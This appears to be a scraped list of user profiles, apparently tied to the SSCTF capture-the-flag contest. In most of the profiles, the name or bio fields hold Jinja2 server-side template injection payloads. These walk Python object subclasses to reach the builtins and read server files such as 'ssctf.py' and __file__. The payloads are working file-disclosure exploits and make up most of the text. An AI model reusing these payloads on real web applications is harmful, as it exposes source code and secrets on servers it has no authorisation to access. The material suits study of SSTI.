 virusdefender {{ [].__class__.__base__.__subclasses__()
Follow
[59].__init__.func_globals['linecache'].__dict__['__builtins__'].open(__file__,
"r").read() }}
QingDao, China Joined on 4 Jul 2013
0sec code.{{__builtins__.open("ssctf.py").read()}}
Follow
I don't know Joined on 23 Sep 2014
wwxiong {%for c in [].__class__.__base__.__subclasses__()%}{%if
Follow
c.__name__ == 'catch_warnings'%}
{{c.__init__.func_globals['linecache'].__dict__['__builtins__'].open('ssctf.py').read()
}}{%endif%}{%endfor%}
Joined on 23 Apr 2015
lbc555 {{__builtins__.open('ssctf.py').read()}}
Follow
Joined on 16 Jul 2014
Alberthchang {{__builtins__.open("ssctf.py").read()}}
Follow
Joined on 28 Feb 2016
drops.wooyun.org